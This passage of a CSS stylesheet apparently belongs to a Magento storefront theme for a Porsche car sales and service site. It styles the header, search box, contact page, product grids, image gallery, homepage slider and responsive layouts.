    display: flex;
    align-items: center;
    text-decoration: none;
    color: #fff;
}

.telephone-details span a:hover{
    text-decoration: underline;
}

ul.header.links li .telephone-details .phone_number:hover img{
    background: #ec1c24;
}
ul.header.links li .telephone-details .phone_number:focus img,
ul.header.links li .telephone-details .phone_number:visited img,
ul.header.links li .telephone-details .phone_number:active img{
    background: #ad151a;
    border-color: #ad151a;
}
.header.panel > .header.links > li.account-ic a:hover .header_ic,
.minicart-wrapper .action.showcart:hover .header_ic,
.block-search .hide_show_search_form:hover .header_ic{
    background: #ec1c24 !important;
}
.header.panel > .header.links > li.account-ic a:focus .header_ic,
.header.panel > .header.links > li.account-ic a:visited .header_ic,
.minicart-wrapper .action.showcart:active .header_ic,
.minicart-wrapper .action.showcart:focus .header_ic,
.minicart-wrapper .action.showcart:visited .header_ic,
.block-search .hide_show_search_form:active .header_ic,
.block-search .hide_show_search_form:focus .header_ic,
.block-search .hide_show_search_form:visited .header_ic{
    background: #ad151a;
    border-color: #ad151a;
}


.form.minisearch .field.search .control #search:focus,
.form.minisearch .field.search .control #search:active{
    outline: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-color: #ec1c24
}
.form.minisearch .field.search .control #search::-webkit-input-placeholder {
  color: #fff!important;
}

.form.minisearch .field.search .control #search:-ms-input-placeholder {
  color: #fff!important;
}

.form.minisearch .field.search .control #search::placeholder {
  color: #fff!important;
}
.block-search .action.search:before{
    color: #fff !important;
}
.block-search .action.search:hover:before{
    color: #ec1c24 !important;
}

.autocomplete-suggestions{
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 20px rgba(0,0,0,0.19);
    padding: 0;
}

.autocomplete-suggestions .product-name{
    color: #000;
}
.autocomplete-suggestions .autocomplete-selected{
    background: #ec1c24
}
.autocomplete-suggestions .autocomplete-selected .suggestion-right,
.autocomplete-suggestions .autocomplete-selected p.short-des,
.autocomplete-suggestions .autocomplete-selected .product-name{
    color: #fff;
}


.footer.content{
    padding-top: 0;
    padding-bottom: 0;
}
@media (min-width: 992px) {
    .middle1 h3{
        max-width: 300px;
        padding-top: 0; 
    }
}
@media (min-width: 1600px) {
    .cms-index-index .slider{
        overflow: hidden;
        max-height: 568px; 
    }
}
.footer-bottom .social_icons ul{
    margin: 0;
}
.footer-bottom .social_icons ul li{
    margin-bottom: 0;
}

#full-width-footer-outer{
    padding-bottom: 0;
}
.contact-index-index .page-main .contact-info{
    background:#fff;
    color:#000;
    padding:30px;
}

.contact-index-index .page-main .contact-info p{
    padding: 10px 0px;
    padding-left: 50px;
    position: relative;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000 !important;
}
.contact-index-index .page-main .contact-info p.no-spacing{
    padding: 0;
}

.contact-index-index .page-main .contact-info p a i{
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
    color: #000;
    border: solid 1px #ec1c24;
    border-radius: 50%;
    left: 0;
    top: 0;
    position: absolute;
    transition: all 0.5s;
}

.contact-index-index .page-main .contact-info p a{
    color: #000;
    text-decoration: none;
}


.contact-index-index .page-main .contact-info p a:hover{
    color: #ec1c24;
    text-decoration: underline;
}

.contact-index-index .page-main .contact-info p a:focus,
.contact-index-index .page-main .contact-info p a:active{
    color: #ad151a;
    text-decoration: none;
}

.contact-index-index .page-main .contact-info p a:hover i{
    background: #ec1c24;
    color: #fff;
}
.contact-index-index .page-main .contact-info p a:focus i,
.contact-index-index .page-main .contact-info p a:active i{
    background: #ad151a;
    border-color: #ad151a;
    color: #fff;
}
.products-grid .item{
    border-color:#45413E !important;
}
.products-grid .item h3{
    min-height:86px;
    background:#ec1c24;
    margin-top:0;
    padding:10px;
    margin-bottom:0;
}

.products-grid ol.products.list.items.product-items li .product-item-info .product-item-photo .count_image{
    color: #fff;
}

/*.page-products .products-grid .product-item:nth-child(3n + 1), 
.page-layout-1column .products-grid .product-item:nth-child(3n + 1), 
.page-layout-3columns .products-grid .product-item:nth-child(3n + 1), 
.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1), 
.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){
    margin-left: 0 !important;
}

.page-products.page-layout-1column .products-grid .product-item{
    margin-left: 2.4% !important;
}
*/
.thumb-section{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}


.products.wrapper~.toolbar .limiter{
    display: none !important;
}

.limiter .control{
    margin-left: 18px;
}

.fotorama__stage.fotorama__shadows--right:after, 
.fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, 
.fotorama__nav.fotorama__shadows--left:before{
    display: none !important;
}
.fotorama__arr, 
.fotorama__thumb__arr{
    background: transparent !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon{
    background-color: #151515;
    font-size: 24px;
    color: #fff;
    width: 32px;
    height: 32px;
    line-height: 32px;
    padding: 0;
    text-align: center;
}

.fotorama__thumb__arr--left .fotorama__thumb--icon:before{
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    content: "\f104";
}
.fotorama__thumb__arr--right .fotorama__thumb--icon:before{
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    content: "\f105";
    
}

.fotorama__thumb-border{
    border-color: #ec1c24 !important;
}

.at-style-responsive .at-share-btn{
    padding: 0!important;
}
.addshare-section{
    text-align: right;
    padding-bottom: 18px;
}
button, a.action.primary{
    border-radius: 0!important;
}

.product-info-main .product-info-price .price-box .price-container>span{
    margin-bottom: 0!important;
}

.product.media{
    margin-top: 0;
}

.product-info-main .product-add-form{
    padding-top: 0!important;
}

.product-info-main .box-tocart{
    margin-bottom: 0;

}

.catalog-product-view .product-info-main .button.reserved{
    background: #7bc950!important;
    border-color: #7bc950 !important;
}


.fotorama--fullscreen .fotorama__fullscreen-icon{
    background-color: transparent !important;
    box-shadow: none !important;
    background-image: url(../images/cancel.svg);
}

.fotorama--fullscreen .fotorama__nav-wrap.fotorama__nav-wrap--horizontal{
    max-width: 100% !important;
}
.fotorama__fullscreen-icon:focus:after{
    display: none;
}

.fotorama--fullscreen .fotorama__fullscreen-icon{
    background-position: 0!important
}
.fotorama__fullscreen-icon{
    width: 30px !important;
    height: 30px !important;
    right: 10px !important;
    top: 10px !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs{
    width: 100%!important;
}
.about_container p {
    color: #383132;
    font-size: 18px;
    padding-bottom: 20px;
    line-height: 1.375;
    margin-bottom: 0;
}
.about_container .page-title {
    margin: 0 0 25px;
    overflow: hidden;
    width: 100%;
}

.about_container ul{
    padding: 0;
}
.about_container .social_box ul li{
    margin: 0;
    padding-right: 0;
}
.about_container .social_box ul li ul li{
    padding-right: 40px;
}

.breadcrumbs .items{
    font-size: 14px;
}
.breadcrumbs .item:not(:last-child):after{
    line-height: 22px;
}



.category-porsche-service  h1{font-size: 48px;}
.services-boxes .left-side-text h3{
    font-size: 30px
}
.cms-page-view .column.main p,
.cms-page-view .column.main span,
.cms-page-view .column.main li{
    font-size: 18px;
}
/*.category-porsche-service .find_info h1{
    font-size: 48px;
    margin: 0;
    line-height: 1;
    padding-top: 0;
}
.category-porsche-service .find_info p{
    max-height: 90%;
    font-size: 18px;
    line-height: 30px;
}
.category-porsche-service .find_us{
    padding: 30px 0px;
}
.category-porsche-service .find_info{
    max-width: 560px
}
.category-porsche-service .find_info h3{
    font-size: 30px;
    line-height: 36px
}

.category-porsche-service .page-footer .block-content p{
    font-size: 18px;
}
.category-porsche-service .page-footer .block-content .links li{
    font-size: 18px;
}
.category-porsche-service .page-main > .page-title-wrapper .page-title{
    font-size: 48px
}*/


.amazon-validate-container .block .block-title strong, 
.login-container .block .block-title strong{
    font-weight: bold;
}
.login-container .block .block-title{
    font-size: 24px;
}

.action.primary{
    font-size: 16px;
    font-weight: bold;
    padding: 11px 15px;
}
.action.primary:hover{
    text-decoration: underline !important;
}
.login-container .note,
.login-container p{
    font-size: 18px;
}

@media (min-width: 768px){
    .actions-toolbar .secondary a.action {
        margin-top: 13px;
    }
}

.fieldset > .field > .label, 
.fieldset > .fields > .field > .label{
    font-size: 18px;
    font-weight: normal;
}

.display_sparsh_product_inquiry_model_title{
    margin: 0;
    color:#333 !important;
}
.sparsh-product-inquiry-popup-modal h2{
    color:#333 !important;
}

/*Admin Copy Css*/

.slider {
    position: relative;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel .item {
    width: 100%;
}

.carousel-inner > .active, 
.carousel-inner > .next, 
.carousel-inner > .prev {
    display: block;
}

.carousel .item img {
    width: 100%;
}

.slider .content {
    max-width: 1280px;
    padding:0 15px;
    margin: 0 auto;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 15px;
    transform: translate(-50%,0);
    -moz-transform: translate(-50%,0);
    -webkit-transform: translate(-50%,0);
}

.slider-main-content{
    display: inline-block;
    vertical-align: top;
}

.slider .content h1 {
    color: #fff;
    font-size: 20px !important;
    font-weight: normal !important;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    font-size: 21px;
    padding: 7px 15px;
    font-style: italic;
    margin: 0px 0px 2px;
}

.slider .content h2 {
    padding: 0px 15px;
    font-weight: bold;
    color: #fff;
    font-size: 46px;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    margin: 0px 0px 2px;
}

.slider .content h4 {
    font-weight: bold;
    padding: 0px 15px;
    color: #fff;
    font-size: 46px;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    margin: 0px 0px 2px;
}

.slider .content p {
    color: #fff;
    font-size: 18px;
    padding: 7px 15px;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    margin: 0;
    margin: 0px 0px 30px;
}

.slider .content a.read {
    background: #ec1c24;
    cursor: pointer;
    padding: 12px 30px;
    color: #fff;
    font-size: 16px;
    z-index: 1000;
    text-transform: uppercase;
    transition: all 0.5s;
   font-weight: 700;
   letter-spacing: 1px;
   display: inline-block;

}

.slider .content a.read:hover {
    background: #f5f5f5;
    color: #000;
    text-decoration: none;
}

.subcategory-slider .sub-category {
    position: relative;
    display: inline-block;
    float: left;
    width: 16.66666666666667%;
    padding: 10px;
    text-align: center;
}

.subcategory-slider .sub-category .bubble-count {
    border-radius: 15px;
    background: #ec1c24;
    color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    height: 30px;
    min-width: 30px;
    text-align: center;
    line-height: 30px;
}

.subcategory-slider .sub-category .title {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
}

.subcategory-slider .sub-category span {
    display: block;
}
.subcategory-slider .sub-category .cms-subcategory-list{
    position: relative;
    display: inline-block;
    vertical-align: top;
}

a:hover{
    text-decoration: none;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .slider .content p {
        color: #fff;
        font-size: 18px;
        z-index: 1;
        margin-left: 0;
        background: rgba(0, 0, 0, 0.5);
        padding: 13px;
        width: 398px;
    }

    .slider .content h4 {
        font-weight: bold;
        padding: 0px 13px;
        color: #fff;
        font-size: 26px;
        z-index: 1;
        margin-top: 1px;
        background: rgba(0, 0, 0, 0.5);
    }

    .slider .content h2 {
        padding: 0px 13px;
        font-weight: bold;
        color: #fff;
        font-size: 20px;
        z-index: 1;
        background: rgba(0, 0, 0, 0.5);
    }

    .slider .content h1 {
        color: #fff;
        font-size: 20px !important;
        font-weight: normal !important;
        z-index: 1;
        background: rgba(0, 0, 0, 0.5);
        padding: 7px 13px;
        font-style: italic;
    }
}

#banner-slider-demo-1 .content h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.03em;
    text-transform: uppercase;
    line-height: 38px;
    margin-bottom: 10px;
    margin-top:0;
}
    #banner-slider-demo-1 .content span {
    font-family: 'Oswald';
    font-size:18px;
    line-height:25px;
    letter-spacing: 0.05em;
    font-weight: 600;
    text-transform:uppercase;
}
    #banner-slider-demo-1 .content .btn-default {
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0.05em;
    padding: 12px 27px;
    border-radius:3px;
    background-color: #0088cc;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase; 
    margin-top: 28px;
}
    #banner-slider-demo-1 .border-top {
    position:absolute;
    top:-52px;
    left:9%;
}
    #banner-slider-demo-1 .border-bottom {
    position:absolute;
    bottom:-38px;
    left:9%;
}


.category-pro-list .category-products .products-grid li.item{
    height: auto;
}

.category-view{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.services-boxes .left-side-text .category-view{
    margin: 0;
    display: block;
}
.category-view .category-image{ 
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
    padding: 0px 15px;
}
.category-view .category-description{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0px 15px;
}
.category-view .category-image + .category-description{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
    padding: 0px 15px;
    max-height: 320px;
    overflow: hidden;
}
.category-view .category-description.expand {
    max-height: inherit;
}
a.um-descr-show-button.no-display {
    display: none !important;
}

.category-view .category-cms{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.category-view .category-description p:first-child{
    padding-top: 0;
}

.category-pro-list .category-products .products-grid{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


.category-pro-list .category-products .products-grid li.item a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; 
    height: 100%;
    /*! flex-direction: column-reverse; */
}
.category-pro-list .category-products .products-grid li.item a{
    margin-top: auto;
}

@media(max-width:991px){
    #full-width-footer-outer{
        padding-right: 0;
        padding-left: 0;
    }
    #full-width-footer-outer .block{
        margin-bottom: 0;
    }
    .page-footer .block-title{
        padding-top: 10px;
    }
}
@media(max-width:767px){
    #banner-slider-demo-1 .border-top,#banner-slider-demo-1 .border-bottom {
        display:none;
    } 
    #banner-slider-demo-1 .content {
        top:25% !important;
    }
    #banner-slider-demo-1 .content.content-slide-1 {
        top:25%!important;
        left: 2.4%; 
    }
    #banner-slider-demo-1 .content span { 
        font-size:10px !important;
        line-height:1!important; 
    }
    #banner-slider-demo-1 .content h2 { 
        font-size: 20px !important; 
        margin-bottom: 5px;
        margin-top:0;
    }
    #banner-slider-demo-1 .content .btn-default {
        font-size: 10px;
        line-height: 25px;
        padding: 2px 12px;
        margin-top: 0px;
    }
}

@media (max-width: 1200px) and (min-width: 1024px) {
    .slider .content p{
        margin-bottom: 10px
    }
    .middle1 .services p{
        min-height: 85px;
        font-size: 16px;
    }
    
}
@media (max-width: 1200px) and (min-width: 992px) {
    .car_sale_feature_home .product-box h2{
        font-size: 28px;
    }
    .services-boxes .right-side-box .product-items .product-item .product-item-inner .more-info{
        padding: 13px;
    }
    .page-title-wrapper.product .page-title{
        font-size: 36px;
    }
    .page-layout-1column .column.main .product-info-main{
        width: 30%;
    }
    .page-layout-1column .column.main .product.media{
        width: 70%;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .slider .content h4,
    .slider .content h2{
        font-size: 38px;
    }
    .slider .content p{
        margin-bottom: 10px
    }
    .cms-index-index .slider .carousel-inner > .item > img, 
    .cms-index-index .slider .carousel-inner > .item > a > img{
        object-fit: none;
        object-position: center;
        height: 350px;
    }
    .middle1 .services p{
        font-size: 16px;
    }
    .category-pro-list .category-products .products-grid li.item a h2{
        font-size: 18px;
        padding-top: 15px;
    }
    .page-title-wrapper.product .page-title{
        font-size: 36px;
    }
    .page-layout-1column .column.main .product-info-main{
        width: 30%;
        padding-left: 15px;
    }
    .page-layout-1column .column.main .product.media{
        width: 70%;
    }
    .page-title-wrapper.product .page-title{
        font-size: 30px;
    }
    .catalog-product-view .product-info-main .product-info-price{
        padding: 35px 5px
    }
    .catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .label{
        width: auto;
    }
}

@media (max-width: 991px) {
    .middle1 h3{
        font-size: 22px
    }
    .middle1 .services p{
        min-height: 98px;
    }
    .middle1{
        display: block;
    }
    .about_container h1{
        font-size: 38px;
    }
    .social_box ul li,
    .about_container p{
        font-size: 16px;
    }
    .about_container .social_box ul li{
        display: block;
    }
    .about_container .social_box ul li ul li{
        display: inline-block;
        vertical-align: top;
        padding-bottom: 0;
    }
    .product-box.notice-box h2,
    .car_sale_feature_home .product-box{
        padding: 15px;
    }
    .car_sale_feature_home .product-box h2{
        font-size: 22px;
    }
    .car_sale_feature_home .product-box .box-details .linkbox,
    .car_sale_feature_home .product-box .box-details span.box-text{
        font-size: 16px;
    }
    .find_info h1{
        font-size: 38px;
    }
    .find_info h3{
        font-size: 24px;
    }
    .find_info p{
        font-size: 16px;
    }
    .find_info img{
        float: none;
    }
    .find_info{
        text-align: center;
    }
    .find_us{
        padding: 0;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info span.mileage-text{
        text-align: center;
        line-height: 1;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info .price-box{
        text-align: center;
        margin: 0;
        padding: 10px 0px;
    }
    .subcategory-slider .sub-category{
        width: 33.33333333333333%;
    }
    .page-main > .page-title-wrapper .page-title{
        font-size: 36px;
    }
    .category-view p{
        font-size: 16px!important;
    }
    .product-item-name, .product.name a{
        font-size: 20px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-info-inner .price-box .price{
        font-size: 30px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-description,
    .fiter-with-product-section .products-list .product-items .product-item .product-code{
        font-size: 16px;
    }
    .services-boxes .left-side-text p{
        font-size: 16px !important;
    }
    .col-md-4.contact-info{
        padding-top: 15px;
    }
    .form.contact .fieldset{
        margin-bottom: 0;
    }
    .field.comment.required{
        padding-top: 10px;
    }
    .cms-page-view .column.main p, 
    .cms-page-view .column.main span, 
    .cms-page-view .column.main li{
        font-size: 16px;
    }
    .product.info.detailed .product.data.items .content{
        font-size: 16px;
    }
    .product.info.detailed .product.data.items .title a{
        font-size: 20px;
    }
    .page-title-wrapper.product .page-title{
        font-size: 30px;
    }
}

@media (max-width: 767px) and (min-width: 480px){
    .car_sale_feature_home .col-sm-4{
        float: left;
        width: 50%;
        margin-bottom: 15px;
    }
    .car_sale_feature_home .product-box{
        min-height: 458px;
    }
}


@media (max-width: 767px) {


    .ves-menu.mgm-widget .navigation{
        padding: 0;
    }
    .navigation .level0.active>a:not(.ui-state-active), 
    .navigation .level0.has-active>a:not(.ui-state-active) {
        border-left: 0 !important;
    }
    .ves-menu.mgm-widget .navigation .service-button{
        float: none;
        display: block;
        clear: both;
    }
    .ves-menu.mgm-widget .navigation .service-button a{
        display: inline-block;
        vertical-align: top;
        letter-spacing: 1px;
        font-weight: bold;
    }
    .header.content{
        display: none;
    }
    .page-header .header.panel{
        padding-bottom: 10px;
        padding-top: 10px;
    }
    .page-header .header.panel:before,
    .page-header .header.panel:after{
        content: "";
        display: table;
    }
    .page-header .header.panel:after{
        clear: both;
    }
    .logo{
        margin-top: 3px;
        margin-bottom: 0;
    }
    #search_mini_form .search{
        position: relative;
    }
    .block-search .label{
        position: absolute;
        right: 0;
        top: 0;
        line-height: 45px;
    }
    .cms-index-index .slider{
        margin: 0;
    }
    .cms-index-index .slider .carousel-inner .item:first-child{
        padding: 0;
    }
    .cms-index-index .slider .carousel-inner > .item > img, 
    .cms-index-index .slider .carousel-inner > .item > a > img{
        object-fit: none;
        object-position: center;
        height: 350px;
    }
    .cms-index-index .page-header,
    .cms-index-index .ves-navbar{
        margin-bottom: 0 !important;
    }
    .slider .content p{
        max-width: 100%;
    }
    .slider .content a.read{
    }
     
    .footer-bottom address{
        font-size: 15px;
    }
    .page-footer .block-title{
        font-size: 20px;
    }
    .page-footer .block-content .links li,
    .page-footer .block-content p{
        font-size: 16px;
    }
    .middle1 a,
    .middle1 .services p{
        min-height: inherit;
        font-size: 16px;
    }
    .about_container h1{
        font-size: 30px;
    }
    .about_box button{
        margin: 0;
    }
    .about_container .about_box{
        padding-bottom: 10px;
    }
    .product_gallery {
        padding: 20px 0;
    }
    .find_info h1{
        font-size: 30px;
    }
    .find_info h3{
        font-size: 20px;
    }
    .subcategory-slider .sub-category .title{
        font-size: 14px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-info .product-item-name{
        font-size: 20px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button{
        min-height: 46px
    }
    .page-products .toolbar .limiter{
        display: none !important;
    }
    .toolbar-products .toolbar-amount{
        float: left;
    }
    .page-main > .page-title-wrapper .page-title{
        font-size: 30px;
    }
    .page-products .sorter{
        position: static;
    }
    .page-products .columns{
        padding-top: 0;
    }
    .category-pro-list .category-products .products-grid li.item{
        width: 47%;
    }
    .category-pro-list .category-products .products-grid li.item a h2{
        padding: 15px;
        font-size: 18px
    }
    .category-view .category-description,
    .category-view .category-image{
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .fiter-with-product-section{
        padding-top: 15px;
    }
    .fiter-with-product-section .filter-bar-title{
        padding-top: 0;
    }
    .category-view .category-image + .category-description{
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .catalog-category-view .toolbar-bottom .toolbar-amount, .catalog-category-view .toolbar-bottom .limiter, .catalog-category-view .toolbar-bottom .toolbar-sorter{
        display: none !important; 
    }
    .services-boxes{
        padding-top: 15px;
    }
    .page-footer{
        margin-top: 0;
    }
    .page-title-wrapper.product .page-title{
        font-size: 24px;
    }
    .addshare-section{
        text-align: left;
        padding-bottom: 10px;
    }
    .catalog-product-view .product-info-main .product-info-price .price-including-tax .price{
        font-size: 24px;
    }
    .login-container .block .block-title {
        font-size: 18px;
    }
    .login-container .note, 
    .login-container p{
        font-size: 16px;
    }
    .fieldset > .field > .label, 
    .fieldset > .fields > .field > .label{
        font-size: 16px;
    }
    .header.panel>.header.links>li.welcome{
        display: none;
    }
    .header.panel>.header.links>li.number-li{
        margin-left: 0!important;

    }
    .header.panel>.header.links>li{
        padding: 0;
    }
    .amfinder-horizontal .amfinder-title{
        font-size: 16px;
    }
}

@media (max-width: 639px) {
    .page-products.catsalesold .products-grid{
        margin-left: -10px;
        margin-right: -10px;
    }
    .page-products.catsalesold .products-grid .product-item{
        width: 50% !important;
        padding: 0px 10px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-info .thumb-img{
        height: 90px;
    }
    .page-products.catsalesold .products-grid .product-items{
        margin-bottom: 0;
    }
    .catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .data {
        font-weight: bold !important;
        font-size: 16px !important;
        border-top: 0;
        border-bottom: 1px solid #ddd!important; 
        color: #414141 !important;
        padding-top: 24px !important;
        padding:5px 10px !important;
        padding-right: 0;
    }

}

@media (max-width: 479px) {
    .header.panel > .header.links > li{
        padding: 0;
        margin: 0 0 0 6px !important;
    }
    .form.minisearch{
        top: 53px;
    }
    .footer-bottom address{
        text-align: center;
        float: none;
    }
    .footer-bottom .social_icons{
        float: none;
        padding-top: 5px;
    }
    .footer-bottom .social_icons ul{
        text-align: center;
    }
    .footer-bottom .social_icons ul li{
        padding: 0px 10px;
    }
    .page-footer .block-content .links li,
    .page-footer .block-content p{
        font-size: 16px;
    }
    .slider-main-content{
        display: block; 
    }
    .about_container h1{
        font-size: 24px;
    }
    .social_box ul li, 
    .about_container p{
        font-size: 16px
    }
    .about_container .page-title{
        margin: 0;
    }
    .car_sale_feature_home .col-sm-4{
        margin-bottom: 15px;
    }
    .product_gallery .heading h1{
        font-size: 24px;
    }
    .product_gallery .heading a{
        margin-top: 1px;
    }
    .find_info h1{
        font-size: 24px;
    }
    .find_info h3{
        font-size: 18px;
    }
    .find_info p{
        font-size: 16px;
    }
    .subcategory-slider .sub-category{
        width: 50%;
    }
    .products-grid ol.products.list.items.product-items li .product-item-info .product-item-name{
        font-size: 18px;
    }
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button{
        min-height: 40px
    }
    .page-products.catsalesold .products-grid .product-item{
        width: 100% !important;
        padding: 0px 0px;
    }

    .page-products.catsalesold .products-grid{
        margin-left: 0px;
        margin-right: 0px;
    }
    .page-main > .page-title-wrapper .page-title{
        font-size: 24px;
    }
    .page-products .sorter,
    .toolbar-products .toolbar-amount{
        float: none;
        text-align: center;
    }
     .category-pro-list .category-products .products-grid li.item{
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    .category-pro-list .category-products .products-grid li.item a h2{
        padding: 15px;
        font-size: 18px
    }
    .category-view .category-cms{
        padding-left: 15px;
        padding-right: 15px;
    }
    .services-boxes .left-side-text .category-view .category-cms {
        padding: 0;
    }
    .category-pro-list .category-products .products-grid li.item a img{
        max-height: inherit;
    }
    .category-view p{
        font-size: 16px!important;
    }
    .product-item-name, .product.name a{
        font-size: 18px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-info-inner .price-box .price{
        font-size: 24px;
    }
    .fiter-with-product-section .products-list .product-items .product-item .product-item-description,
    .fiter-with-product-section .products-list .product-items .product-item .product-code{
        font-size: 16px;
    }
    .services-boxes .left-side-text p{
        font-size: 16px !important;
    }
    .services-boxes .right-side-box .product-items .product-item .short-desc{
        font-size: 16px;
    }
    .cms-page-view .column.main p, 
    .cms-page-view .column.main span, 
    .cms-page-view .column.main li{
        font-size: 16px;
    }
    .product.info.detailed .product.data.items .content{
        font-size: 16px;
    }

    .login-container .note, 
    .login-container p{
        font-size: 16px;
    }
    .fieldset > .field > .label, 
    .fieldset > .fields > .field > .label{
        font-size: 16px;
    }
    .logo {
        margin: 0 auto;
        float: none;
        display: block;
    }
    .header.panel>.header.links{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: 100%;
        -webkit-box-pack: justify ;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
    .logo img{
        margin: 0 auto;
    }
    .logo{
        max-width: 100%;
        margin-bottom: 5px;
    }
    .minicart-wrapper .block-minicart{
        right: -44px;
    }
    .filter-bar h2,
    .car_sale_feature_home .product-box .box-details,
    .amfinder-horizontal .am-item .amshopby-clearer .amfinder-select{
        font-size: 16px;
    }
    .telephone-details span a,
    .footer-bottom address{
        font-size: 16px;
    }
}
.toolbar-bottom .toolbar-products .pages{
 display: block !important
}


.ves-menu.mgm-widget .navigation .service-button a:hover {    
    /*text-decoration: underline !important;*/
    background: #ec1c24 !important;
    border-color: #ec1c24 !important

}
.ves-menu.mgm-widget .navigation .service-button a:focus {    
    background: #ad151a !important;
    border-color: #ad151a !important;
    text-decoration: none !important;
    color: #fff;
}

.cms-index-index .page-main {
padding: 0;
}
.cms-index-index .columns .column.main {
    padding: 0;
    min-height: auto;
}

.mp-post-info{
    font-size: 14px !important;
}
.post-post_content,
.mp-read-more,
.post-short-description{
    font-size: 18px;
}

@media (max-width: 991px) {
    .post-post_content,
    .mp-read-more,
    .post-short-description{
        font-size: 16px
    }
}


/**/
.category-porsche-panamera .category-view .category-image,
.category-porsche-macan .category-view .category-image,
.category-porsche-cayenne .category-view .category-image,
.category-porsche-cayman .category-view .category-image,
.category-porsche-boxster .category-view .category-image,
.category-porsche-911 .category-view .category-image{
    display: none;
}

@media only screen and (max-width: 767px) {
   
    .amfinder-horizontal .amfinder-title{
        padding: 10px 24px 10px 10px !important
    }
    .amfinder-horizontal .amfinder-title:before{
        display: none !important;
    }
    .amfinder-horizontal .amfinder-title:after{
        right: 8px;
        position: absolute;
        top: 0;
        content: "\f107";
        font-family: 'FontAwesome';
        line-height: 44px;
    }
    .open .amfinder-title:after{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
    }
}

.amfinder-horizontal .amfinder-title{
    background: none;
    border: 1px solid #979797;
    border-radius: 3px;
    text-transform: none;
    color: #fff;
}
.toolbar-products .pages {
 display:block !important;
}
.middle1{
    padding:20px;
}
.slider-main-content h2{
    font-size:3em !important;
    margin:0 !important;
    width:auto !important;
    display:inline-block;
}
.services a{
    color:#fff !important;
}
.category-pro-list h3{
    text-align: center;
}
.page-footer .col-md-3:nth-of-type(2){
    display:none;
}
.pagebuilder-button-primary{
    background:#EC1C24 !important;
    border-color:#EC1C24 !important;
}
.pagebuilder-button-primary:active{
    background:#AD151A;
}
.pagebuilder-button-primary:hover{
    text-decoration:underline !important;
}
.pagebuilder-button-secondary{
    color:#EC1C24;
    border:1px solid #fff !important;
}
.pagebuilder-button-secondary:active{
    background:#EC1C24 !important;
}
.pagebuilder-button-secondary:hover{}
.pagebuilder-button-link{
    background:none !important;
    color:#fff !important;
    border:1px solid #fff !important;
}
.pagebuilder-button-link:active{
